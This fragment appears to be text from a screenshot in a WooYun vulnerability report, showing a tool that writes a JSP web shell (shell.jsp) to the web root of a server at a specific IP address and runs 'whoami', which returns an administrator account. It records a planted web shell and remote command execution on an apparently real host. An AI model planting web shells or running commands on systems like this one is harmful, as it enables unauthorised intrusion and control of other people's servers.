 Url: http://219.143.248.244
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
ccccic\administrator
www.wooyun.org